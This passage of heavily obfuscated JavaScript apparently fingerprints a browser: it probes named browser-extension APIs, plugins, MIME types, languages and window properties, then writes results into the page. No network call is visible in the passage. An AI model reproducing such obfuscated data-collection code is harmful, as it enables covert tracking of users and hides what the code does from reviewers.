'\x65\x33\x74\x35'),function(){var _0x2ffa88=eoapi_VerifyThis;return _0x2ffa88;}],[_0xd5bd('0x193', '\x66\x37\x76\x31'),_0xd5bd('0x12d', '\x73\x4f\x30\x75'),function(){var _0x1d3149=eoapi_extInvoke;return _0x1d3149;}],[_0xd5bd('0x194', '\x6c\x53\x30\x28'),_0xd5bd('0x15a', '\x36\x5a\x30\x4d'),function(){var _0x36aa2f=eoWebBrowserDispatcher;return _0x36aa2f;}],[_0xd5bd('0x195', '\x37\x50\x6d\x29'),_0xd5bd('0x172', '\x54\x51\x49\x70'),function(){return window[_0xd5bd('0x196', '\x54\x51\x49\x70')];}],[_0xd5bd('0x197', '\x4e\x44\x29\x34'),_0xd5bd('0xb9', '\x26\x5a\x40\x61'),function(){return _0x55beba[_0xd5bd('0x198', '\x75\x78\x59\x55')](navigator[_0xd5bd('0x199', '\x75\x49\x42\x54')][_0xd5bd('0x5f', '\x5a\x77\x2a\x39')],0x2);}],[_0xd5bd('0x19a', '\x4a\x52\x49\x71'),_0xd5bd('0x19b', '\x5b\x65\x4f\x4e'),function(){return _0x55beba[_0xd5bd('0x19c', '\x63\x75\x61\x78')](navigator[_0xd5bd('0x19d', '\x4a\x52\x49\x71')][_0xd5bd('0x19e', '\x67\x43\x69\x68')],0x2);}],[_0xd5bd('0x19f', '\x5b\x56\x66\x31'),_0xd5bd('0x190', '\x5a\x77\x2a\x39'),function(){return window[_0xd5bd('0x1a0', '\x5b\x65\x4f\x4e')];}],[_0xd5bd('0x1a1', '\x64\x4e\x56\x7a'),_0xd5bd('0x1a2', '\x74\x24\x21\x6c'),function(){return navigator[_0xd5bd('0x1a3', '\x5b\x65\x4f\x4e')][_0xd5bd('0x1a4', '\x7a\x70\x29\x48')][0x0][_0xd5bd('0x1a5', '\x32\x5a\x26\x6d')];}],[_0xd5bd('0x1a6', '\x65\x33\x74\x35'),_0xd5bd('0x1a2', '\x74\x24\x21\x6c'),function(){return navigator[_0xd5bd('0x1a7', '\x73\x4f\x30\x75')][_0xd5bd('0x1a8', '\x5a\x77\x2a\x39')][0x1][_0xd5bd('0x1a9', '\x50\x72\x26\x5a')];}],[_0xd5bd('0x1aa', '\x66\x37\x76\x31'),_0xd5bd('0x1ab', '\x23\x56\x4f\x51'),function(){return navigator[_0xd5bd('0x1a3', '\x5b\x65\x4f\x4e')][_0xd5bd('0x1ac', '\x75\x49\x42\x54')][0x2][_0xd5bd('0x1ad', '\x74\x24\x21\x6c')];}],[_0xd5bd('0x1ae', '\x5b\x65\x4f\x4e'),_0xd5bd('0x1af', '\x65\x50\x79\x6e'),function(){return navigator[_0xd5bd('0x1b0', '\x5d\x4d\x75\x4a')][_0xd5bd('0x1b1', '\x26\x5a\x40\x61')];}],[_0xd5bd('0x1b2', '\x57\x47\x78\x29'),_0xd5bd('0x13f', '\x32\x5a\x26\x6d'),function(){return navigator[_0xd5bd('0x1b3', '\x2a\x4f\x70\x6e')];}],[_0xd5bd('0x1b4', '\x59\x74\x2a\x6b'),_0xd5bd('0x154', '\x30\x63\x38\x77'),function(){return navigator[_0xd5bd('0x1b5', '\x5b\x41\x39\x41')][_0xd5bd('0x1b6', '\x64\x4e\x56\x7a')];}],[_0xd5bd('0x1b7', '\x26\x5a\x40\x61'),_0xd5bd('0x1b8', '\x2a\x69\x66\x7a'),function(){return navigator[_0xd5bd('0x1b9', '\x23\x56\x4f\x51')][_0xd5bd('0x1ba', '\x64\x4e\x56\x7a')];}]];try{var _0x62fc60=_0xd5bd('0x1bb', '\x55\x46\x77\x67')[_0xd5bd('0x1bc', '\x28\x75\x4c\x56')]('\x7c'),_0x2ed61e=0x0;while(!![]){switch(_0x62fc60[_0x2ed61e++]){case'\x30':_0x487dc3[_0xd5bd('0x1bd', '\x67\x43\x69\x68')](_0xd5bd('0x1be', '\x5d\x4b\x65\x38'))[_0xd5bd('0x1bf', '\x49\x50\x64\x5a')]=_0x55beba[_0xd5bd('0x1c0', '\x79\x6d\x5e\x75')](_0xd5bd('0x1c1', '\x28\x75\x4c\x56'),_0x4547fd[_0xd5bd('0x1c2', '\x43\x30\x59\x6a')][_0xd5bd('0x1c3', '\x23\x56\x4f\x51')]());continue;case'\x31':_0x149de6[_0xd5bd('0x1c4', '\x38\x54\x5d\x53')]([_0x55beba[_0xd5bd('0x1c5', '\x5b\x41\x39\x41')](_0x55beba[_0xd5bd('0x1c6', '\x65\x50\x79\x6e')](_0x55beba[_0xd5bd('0x1c7', '\x4a\x52\x49\x71')]('\x27',_0x340d76),'\x27'),_0xd5bd('0x1c8', '\x7a\x70\x29\x48')),_0xd5bd('0x1c9', '\x5d\x23\x53\x29'),function(){return _0x340d76[_0xd5bd('0x1ca', '\x5a\x77\x2a\x39')]();}]);continue;case'\x32':_0x55beba[_0xd5bd('0x1cb', '\x32\x5a\x26\x6d')](_0x205f37,_0x55beba[_0xd5bd('0x1cc', '\x54\x51\x49\x70')](_0x702284,_0x149de6));continue;case'\x33':if(!_0x4547fd[_0xd5bd('0x1cd', '\x32\x5a\x26\x6d')])_0x4547fd[_0xd5bd('0x1ce', '\x37\x50\x6d\x29')]=_0x2ef833;continue;case'\x34':var _0x340d76=_0xd5bd('0x1cf', '\x5d\x23\x53\x29');continue;case'\x35':if(_0x22555f){try{_0x5efd92[_0xd5bd('0x1d0', '\x64\x4e\x56\x7a')]=_0x55beba[_0xd5bd('0x1d1', '\x57\x47\x78\x29')](_0x5597a5,_0x22555f);}catch(_0x341343){}}continue;case'\x36':var _0x4e9acc='';continue;case'\x37':_0x1156d3();continue;case'\x38':var _0x495a17=_0xd5bd('0x1d2', '\x75\x49\x42\x54');continue;case'\x39':for(var _0x1a5291=0x4;_0x1a5291<_0x495a17[_0xd5bd('0x1d3', '\x4a\x52\x49\x71')];_0x1a5291++){_0x2c6172+=_0x495a17[_0x1a5291];}continue;case'\x31\x30':var _0x2c6172='';continue;case'\x31\x31':if(_0x2bc40f){_0x149de6[_0xd5bd('0x1d4', '\x66\x37\x76\x31')]([_0x2bc40f,_0xd5bd('0x1d5', '\x54\x51\x49\x70')]);_0x55beba[_0xd5bd('0x1d6', '\x5d\x4b\x65\x38')](_0x205f37,_0x55beba[_0xd5bd('0x1d7', '\x38\x54\x5d\x53')](_0x702284,_0x149de6));}continue;case'\x31\x32':for(var _0x339392=0x0;_0x55beba[_0xd5bd('0x1d8', '\x5b\x56\x66\x31')](_0x339392,0x4);_0x339392++){_0x4e9acc+=_0x495a17[_0x339392];}continue;}break;}}catch(_0x1bb138){_0x487dc3[_0xd5bd('0x1d9', '\x63\x75\x61\x78')](_0xd5bd('0x1da', '\x67\x43\x69\x68'))[_0xd5bd('0x1db', '\x2a\x4f\x70\x6e')]=_0x55beba[_0xd5bd('0x1dc', '\x5e\x59\x71\x32')](_0xd5bd('0x1dd', '\x74\x24\x21\x6c'),_0x4547fd[_0xd5bd('0x1de', '\x34\x64\x79\x56')](_0x1bb138[_0xd5bd('0x1df', '\x36\x5a\x30\x4d')]));}finally{if(_0x22555f)_0x5efd92[_0xd5bd('0x1e0', '\x7a\x70\x29\x48')]=_0x22555f;}}());